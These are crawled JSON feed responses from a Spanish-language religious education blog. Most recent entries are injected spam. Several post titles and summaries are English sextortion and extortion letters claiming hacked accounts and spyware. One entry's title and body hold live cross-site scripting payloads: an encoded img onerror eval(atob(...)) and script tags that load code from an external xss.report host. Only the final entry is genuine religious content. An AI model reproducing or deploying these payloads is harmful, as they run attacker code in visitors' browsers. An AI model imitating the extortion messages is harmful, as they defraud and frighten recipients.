Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnYRSkON8C_iAMSv2xE4uOVpvyH9T112Mol3UVaHLqoM8V8S4J0tqVxHa1oSbLnYhvMnw6IITJ1TQefY0HelGr4K8QXAf_GbDRKK4c_7tHebCgBizKkqBBemwlZbQJLWh4UgzspmvbVD8\/s72-c\/%252BJUEGO-+samaritano.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21305251688367313796_1769050822385&_=1769050822387
body_size: 3780
content:
// API callback
jQuery21305251688367313796_1769050822385({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery21305251688367313796_1769050822385&_=1769050822386
body_size: 352
content:
// API callback
jQuery21305251688367313796_1769050822385({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});